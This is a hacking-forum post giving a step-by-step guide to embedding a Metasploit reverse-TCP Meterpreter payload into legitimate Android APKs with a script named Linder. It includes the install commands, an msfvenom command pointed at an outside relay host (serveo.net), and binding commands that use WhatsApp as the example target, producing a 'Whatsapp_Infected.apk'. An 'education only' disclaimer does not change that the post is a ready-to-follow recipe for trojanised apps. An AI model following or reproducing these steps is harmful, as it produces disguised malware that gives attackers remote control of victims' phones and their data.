
Hi My Fellow H4ck3Rs!
- I Hope you all will be good! Today, I'm here to make an all new Guide: How To Embed MSF Payload in Original APK Files Using Linder .
What Is Linder...???
- Linder is all new Script, written by my beloved Friend; R37r0_Gh057 (Identified by Wrench's Character). R37r0 intelligently combined all the Basic & Advanced methods of Embedding a Payload in (almost) any APK file in a simple Python Script. This script also works in TermuX (Requirement for TermuX: Hax4Us' APKMOD, complete details here). This Script mostly works on Small Applications like Downloaders, or Flash Light apps etc. Larger apps like Games or Softwares have problems, like Session not displaying in MSFconsole etc. But, it doesn't mean that its a permanent bug. Just Keep your Linder Script Updated. R37r0 will try to remove any BUGS you found (and if you figure out any bug, tell him on GitHub page, or Comment here, he'll try to resolve 'em).
- You can check the Description of Linder at R37t0's GitHub Page.
777-777-777-777-777-777-777-777-777-777-777-777-777-777-777-777
=====================================================
DISCLAIMER: This Thread is O.N.L.Y for Education Purposes.
I will not be Responsible of Any Negative and Illegal use of
this information. Try not to HACK the Devices, other than
your`s, just for knowledge, Or you will be in PRISON. Only Use
this information for testing purposes/Playing (with) your friends.
=====================================================
777-777-777-777-777-777-777-777-777-777-777-777-777-777-777-777
Requirements
1). Kali Environment/ TermuX (Latest Version with Updated Environment)
2). Active Internet (Only for Installation. Otherwise, Linder doesn't require Active Internet Connection).
3). Metasploit: Installed (For generating Payload, if you already have one, just ignore this step)
- So, letS StarT PlaYinG WitH IT ;
Procedure (Using Kali LinuX Environment)
Step 1: Installation
- 1st of all, execute the following command. This will create an APK Folder on your $HOME Directory, inside that folder, all the required components would be present . Now, open Terminal and run this command:
cd && mkdir APK && cd APK && sudo apt-get install wget curl python3 && wget github.com/R37r0-Gh057/Linder/blob/master/main.py && wget github.com/R37r0-Gh057/Linder/blob/master/release.keystore && mv main.py linder && chmod +x linder && chmod +x release.keystore
- Now as you can see, an APK folder is created and all the Linder files are located in here.
- Let'S MoVe 2 ThE NeXT St3P:
Step 2: Getting Things Ready for Further Step
- Okay, now only you have to do is to Copy Payload APK file to the APK Folder. Or, if you haven't generated Payload yet, Generate it. Sample Command:
msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=4564 R > storage/downloads/Payload.apk
- Now, the process of binding the payload eith Original APK file, is already describes by R37r0_Gh057 on his GitHub Page. Anyway, I'll copy that method here.
- 1st, place the PAYLOAD and APK File (to be infected) inside the APK folder (already created by the Command, where linder and keystrake are located).
- For Interface Mode, Open Terminal THERE, and execute following command:

python3 linder
- Follow the instructions, and your work will be done.
- There's another way of doing it, which is command line usage or CLI.
- 4 this, execute the following the command with suitable modifications:
python3 linder path/to/payload.apk path/to/any/app.apk path/to/save/the/final/app/with/name.apk
- To find the correct PATH, while inside the APK folder, enter command: pwd , to check the PATH of that Directory. Then, replace the above paths: path/to/payload.apk , path/to/any/app.apk & path/to/save/the/final/app/with/name.apk accordingly.
- For Example:
python3 linder /root/home/APK/somepayload.apk /root/home/Whatsapp.apk /root/home/Whatsapp_Infected.apk
- If u followed correctly, Infected file will be created in that APK Folder, or wherever you set the path.
- If that so, then CONGRATULATIONS! You have learnt another method of binding Payload with another APK file.
Note:-
This Thread is created for education purposes only. I`ll not be responsible of any Illegal use of this information.
If you have any problems or getting any type of error or you think that I`ve missed something , then please inform me in Comments Section. I`ll fix that soon...
Anyway, Thanks for reading my thread (You can also join our (WhatsApp/Telegram) Groups for more information and Guides.

- H4ck3R_777








































1 Response
I can't figure out how to message you. I need you to send you a private message.
Thank you.
Tina
Share Your Thoughts